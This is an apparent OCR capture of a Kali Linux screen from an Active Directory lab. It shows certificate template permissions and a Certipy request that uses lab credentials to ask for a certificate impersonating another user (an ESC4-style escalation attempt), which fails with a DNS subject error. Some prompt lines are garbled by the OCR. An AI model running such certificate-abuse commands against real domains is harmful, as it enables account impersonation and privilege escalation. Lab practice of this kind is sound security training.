 1 2 3 4 12:21
root@kali: ~/esc4
File Actions Edit View Help
Trash
File System
Home
VBox_GAs...
scratch.txt
MIDDLEEARTH.LOCAL\Administrator
Write Dacl Principals : MIDDLEEARTH.LOCAL\Domain Admins
MIDDLEEARTH.LOCAL\Domain Controllers
MIDDLEEARTH.LOCAL\Enterprise Admins
MIDDLEEARTH.LOCAL\Enterprise Domain Controllers
MIDDLEEARTH.LOCAL\Administrator
Write Property Principals : MIDDLEEARTH.LOCAL\Domain Admins
MIDDLEEARTH.LOCAL\Domain Controllers
MIDDLEEARTH.LOCAL\Enterprise Admins
MIDDLEEARTH.LOCAL\Enterprise Domain Controllers
MIDDLEEARTH.LOCAL\Administrator
(root㉿kali)-[~/esc4]
# certipy req -u gollum@middleearth.local -p 'Myprecious1!' -ca MiddleEarth-ISENGARD-CA -target Isengard.
MiddleEarth.local -template FindMe4 -upn gandalf@middleearth.local -dc-ip 10.0.2.6
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x8009480f - CERTSRV_E_SUBJECT_DNS_REQUIRED - The
Domain Name System (DNS) name is unavailable and cannot be added to the Subject Alternate name.
[*] Request ID is 24
Would you like to save the private key? (y/N) n
] Failed to request certificate
oot㉿kali)-[~/esc4]
Linux